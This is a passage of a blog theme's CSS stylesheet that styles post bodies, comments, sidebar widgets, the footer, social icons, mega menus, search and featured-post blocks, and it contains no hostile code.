.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;    clear: both;
float: left;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width: 50%;
margin-right: 0px;
}
.blog_featured_post.second {
width: 23%;
margin-right: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width: 100%;
height: 100%;
position: absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
